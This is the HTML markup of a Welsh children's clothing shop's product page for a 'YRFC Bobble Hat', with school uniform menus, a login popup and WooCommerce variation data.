	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>				</nav>
				<div class="search_wrap search_style_regular search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div><div class="login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://pethauplant.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://pethauplant.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
                    <div class="sc_form_field sc_form_field_checkbox"><input type="checkbox" id="i_agree_privacy_policy_sc_form_1" name="i_agree_privacy_policy" class="sc_form_privacy_checkbox" value="1">
                        <label for="i_agree_privacy_policy_sc_form_1">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label>
                        </div>
                    <a href="https://pethauplant.com/my-account-2/lost-password/" class="forgot_password">Forgot password?</a>
                    <div>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
                    </div>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
					<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
				<div class="login_socials_list">
					[wordpress_social_login]				</div>
			</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</div>			</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
						<span class="contact_label contact_phone">01639 849111</span>
						<span class="contact_email">pethauplant@gmail.com</span>
					</div>

<div class="top_panel_top_user_area">
	<ul class="menu_user_nav" id="menu_user_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>

	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>                    <div class="top_panel_title top_panel_style_2  title_present breadcrumbs_present scheme_original">
                        <div class="top_panel_title_inner top_panel_inner_style_2  title_present_inner breadcrumbs_present_inner">
                            <div class="content_wrap">
                                                                        <h1 class="page_title">YRFC Bobble Hat</h1>                                    <div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://pethauplant.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://pethauplant.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">YRFC Bobble Hat</span></div>                            </div>
                        </div>
                    </div>
                    
            <div class="page_content_wrap page_paddings_yes">


<div class="content_wrap">
<div class="content">
	            <article class="post_item post_item_single post_item_product">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pethauplant.com">Home</a>&nbsp;&#47;&nbsp;YRFC Bobble Hat</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11891" class="product type-product post-11891 status-publish first instock has-post-thumbnail purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2-100x100.png" data-thumb-alt="Screen Shot 2018-02-17 at 13.49.43.png" class="woocommerce-product-gallery__image"><a href="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png"><img fetchpriority="high" width="392" height="421" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" class="wp-post-image" alt="Screen Shot 2018-02-17 at 13.49.43.png" title="images" data-caption="Screen Shot 2018-02-17 at 13.49.43.png" data-src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" data-large_image="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_ccee91793d87470caa58b8a55856681cmv2.png" data-large_image_width="392" data-large_image_height="421" decoding="async" /></a></div><div class="berocket_better_labels berocket_better_labels_image"><i style="display:none!important;" class="brapl_variation_replace" data-type="image"></i></div><div class="berocket_better_labels berocket_better_labels_label"><i style="display:none!important;" class="brapl_variation_replace" data-type="label"></i></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.00</bdi></span></p>

<form class="variations_form cart" action="https://pethauplant.com/product/yrfc-bobble-hat/" method="post" enctype='multipart/form-data' data-product_id="11891" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_opt-8&quot;:&quot;one-size&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;9 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8,&quot;display_regular_price&quot;:8,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;Screen Shot 2018-02-17 at 13.49.43.png&quot;,&quot;url&quot;:&quot;https:\/\/pethauplant.com\/wp-content\/uploads\/2021\/01\/084bbf_ccee91793d87470caa58b8a55856681cmv2.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2018-02-17 at 13.49.43.png&quot;,&quot;src&quot;:&quot;https:\/\/pethauplant.com\/wp-content\/uploads\/2021\/01\/084bbf_ccee91793d87470caa58b8a55856681cmv2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 392px) 100vw, 392px&quot;,&quot;full_src&quot;:&quot;https:\/\/pethauplant.com\/wp-content\/uploads\/2021\/01\/084bbf_ccee91793d87470caa58b8a55856681cmv2.png&quot;,&quot;full_src_w&quot;:392,&quot;full_src_h&quot;:421,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pethauplant.com\/wp-content\/uploads\/2021\/01\/084bbf_ccee91793d87470caa58b8a55856681cmv2-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pethauplant.com\/wp-content\/uploads\/2021\/01\/084bbf_ccee91793d87470caa58b8a55856681cmv2-300x350.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:392,&quot;src_h&quot;:421},&quot;image_id&quot;:11892,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11893,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:800,&quot;step&quot;:1}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_opt-8">Size</label></th>
						<td class="value">
							<select id="pa_opt-8" class="" name="attribute_pa_opt-8" data-attribute_name="attribute_pa_opt-8" data-show_option_none="yes"><option value="">Choose an option</option><option value="one-size" >One Size</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<table id="alg-product-input-fields-table" class="alg-product-input-fields-table"></table>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fdc95263c3">YRFC Bobble Hat quantity</label>
	<input
		type="number"
				id="quantity_696fdc95263c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="9"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;YRFC Bobble Hat&quot;,&quot;pending&quot;:true,&quot;amount&quot;:800}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:11891,&quot;price&quot;:8,&quot;price_cents&quot;:800,&quot;variation&quot;:false}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="11891" />
	<input type="hidden" name="product_id" value="11891" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	
	
	<span class="product_id">Product ID: <span>11891</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>YRFC Bobble Hat</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_opt-8">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>One Size</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>


		
	            </article>	<!-- .post_item -->
            
	

